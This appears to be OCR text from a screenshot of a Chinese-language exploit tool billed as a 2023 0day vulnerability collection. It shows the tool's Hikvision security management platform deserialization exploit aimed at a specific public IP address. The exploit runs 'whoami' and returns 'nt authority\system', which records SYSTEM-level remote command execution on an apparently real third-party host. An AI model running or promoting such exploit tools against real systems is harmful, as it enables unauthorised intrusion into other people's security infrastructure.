 2023-0day漏洞合集 By银遁安全-昊 V1.8
代理 代理状态 URL检测格式一律为：http://192.168.1.1:8080 不带路径,不然可能会误报
漏洞选择(一) 漏洞选择(二) 命令执行
选择系统 海康综合安防管理平台反序列化 地址 http://61.152.170.138:9080
命令执行 whoami 执行
nt authority\system